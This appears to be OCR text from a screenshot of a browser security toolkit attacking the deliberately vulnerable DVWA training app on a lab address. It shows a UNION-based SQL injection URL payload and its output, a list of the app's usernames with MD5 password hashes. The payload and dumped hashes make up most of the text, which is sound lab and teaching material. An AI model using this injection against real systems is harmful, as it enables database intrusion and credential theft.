 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - OWASP Mantra
File Edit View History Bookmarks Tile Tools Help
Damn Vulnerable Web App (... ×
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.56.102/dvwa/vulnerabilities/sqli/?
id=1' union select user,password FROM dvwa.users-- '
&Submit=Submit#
Enable Post data Enable Referrer
192.168.56.102/dvwa/vulnerabilities/sqli/?id=1' union select user,password FROM dvwa.users-- '&Submit=Submit#
Google 8 php
WS
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: 1' union select user,password FROM dvwa.users-- '
First name: admin
Surname: admin
ID: 1' union select user,password FROM dvwa.users-- '
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user,password FROM dvwa.users-- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password FROM dvwa.users-- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password FROM dvwa.users-- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password FROM dvwa.users-- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password FROM dvwa.users-- '
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee